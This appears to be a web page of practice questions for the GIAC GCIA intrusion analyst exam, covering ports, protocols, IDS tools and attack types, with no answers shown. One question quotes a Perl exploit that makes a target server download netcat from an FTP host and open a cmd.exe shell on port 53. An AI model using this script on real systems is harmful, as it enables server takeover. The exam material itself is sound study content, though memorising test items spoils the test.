GCIA GIAC GCIA – GIAC Certified Intrusion Analyst Practice Test Free Practice Exam Questions (2026 Updated)
Prepare effectively for your GIAC GCIA GCIA – GIAC Certified Intrusion Analyst Practice Test certification with our extensive collection of free, high-quality practice questions. Each question is designed to mirror the actual exam format and objectives, complete with comprehensive answers and detailed explanations. Our materials are regularly updated for 2026, ensuring you have the most current resources to build confidence and succeed on your first attempt.
John works as a professional Ethical Hacker. He has been assigned the project of testing the security of www.we-are-secure.com. He is using a tool to crack the wireless encryption keys. The description of the tool is as follows:

Which of the following tools is John using to crack the wireless encryption keys?
Which of the following proxy servers is placed anonymously between the client and remote server and handles all of the traffic from the client?
Which of the following statements best describes the string matching method of signature analysis?
You work as a Network Administrator of a TCP/IP network. You are having DNS resolution problem. Which of the following utilities will you use to diagnose the problem?
You work as a Network Administrator for McNeil Inc. The company has a TCP/IP-based network.
You are configuring an Internet connection for your company. Your Internet service provider (ISP) has a UNIX-based server. Which of the following utilities will enable you to access the UNIX server, using a text-based connection?
John works as a Network Security Administrator for NetPerfect Inc. The manager of the company has told John that the company's phone bill has increased drastically. John suspects that the company's phone system has been cracked by a malicious hacker. Which attack is used by malicious hackers to crack the phone system?
Which of the following ports is the default port for IMAP4 protocol?
You work as a Network Administrator for NetTech Inc. You want to know the local IP address, subnet mask, and default gateway of a NIC in a Windows 98 computer. Which of the following utilities will you use to accomplish this ?
Mark works as a Network Administrator for Infonet Inc. The company has a Windows 2000 domainbased network. Mark wants to block all NNTP traffic between the network and the Internet. How will he configure the network?
Which of the following is not a function of the Snort utility?
In the DNS Zone transfer enumeration, an attacker attempts to retrieve a copy of the entire zone file for a domain from a DNS server. The information provided by the DNS zone can help an attacker gather user names, passwords, and other valuable information. To attempt a zone transfer, an attacker must be connected to a DNS server that is the authoritative server for that zone. Besides this, an attacker can launch a Denial of Service attack against the zone's DNS servers by flooding them with a lot of requests. Which of the following tools can an attacker use to perform a DNS zone transfer?
Each correct answer represents a complete solution. Choose all that apply.
Which of the following is computed from an arbitrary block of digital data for the purpose of detecting accidental errors?
Which of the following ports is used by e-mail clients to send request to connect to the server?
Which of the following are the two different file formats in which Microsoft Outlook saves e-mail messages based on system configuration?
Each correct answer represents a complete solution. Choose two.
Which of the following password cracking attacks is implemented by calculating all the possible hashes for a set of characters?
Which of the following commands displays the IPX routing table entries?
Adam works as a Senior Programmer for Umbrella Inc. A project has been assigned to him to write a short program to gather user input for a Web application. He wants to keep his program neat and simple. His chooses to use printf(str) where he should have ideally used printf("%s", str).
What attack will his program expose the Web application to?
Adam, a malicious hacker performs an exploit, which is given below:
#################################################################
$port = 53;
# Spawn cmd.exe on port X
$your = "192.168.1.1";# Your FTP Server 89
$user = "Anonymous";# login as
$pass = 'noone@nowhere.com';# password
#################################################################
$host = $ARGV[0];
print "Starting ...\n";
print "Server will download the file nc.exe from $your FTP server.\n"; system("perl msadc.pl -h
$host -C \"echo
open $your >sasfile\""); system("perl msadc.pl -h $host -C \"echo $user>>sasfile\""); system
("perl msadc.pl -h
$host -C \"echo $pass>>sasfile\""); system("perl msadc.pl -h $host -C \"echo bin>>sasfile\"");
system("perl
msadc.pl -h $host -C \"echo get nc.exe>>sasfile\""); system("perl msadc.pl -h $host -C \"echo get
hacked.
html>>sasfile\""); system("perl msadc.pl -h $host -C \"echo quit>>sasfile\""); print "Server is
downloading ...
\n";
system("perl msadc.pl -h $host -C \"ftp \-s\:sasfile\""); print "Press ENTER when download is
finished ...
(Have a ftp server)\n";
$o=; print "Opening ...\n";
system("perl msadc.pl -h $host -C \"nc -l -p $port -e cmd.exe\""); print "Done.\n";
#system("telnet $host $port"); exit(0);
Which of the following is the expected result of the above exploit?
Which of the following is true for XSS, SQL injection, and RFI?
Ryan, a malicious hacker submits Cross-Site Scripting (XSS) exploit code to the Website of Internet forum for online discussion. When a user visits the infected Web page, code gets automatically executed and Ryan can easily perform acts like account hijacking, history theft etc. Which of the following types of Cross-Site Scripting attack Ryan intends to do?
At which port does a DHCPv6 client listen for DHCP messages?
Which of the following can be monitored by using the host-based intrusion detection system (HIDS)?
Which of the following monitors program activities and modifies malicious activities on a system?
Which of the following tools can be used to view active telnet sessions?
Which of the following Linux/UNIX commands is used to delete files permanently so that the files cannot be recovered?
Which of the following protocols does IPsec use to perform various security functions in the network?
Each correct answer represents a complete solution. Choose all that apply.
Which of the following is a hardware/software platform that is designed to analyze, detect, and report on security related events. NIPS is designed to inspect traffic and based on its configuration or security policy, it can drop the malicious traffic?
Which of the following tools is used to analyze a system and report any unsigned drivers found?
Which of the following is the unspecified address in IPv6?
Which of the following algorithms is used as a default algorithm for ESP extension header in IPv6?
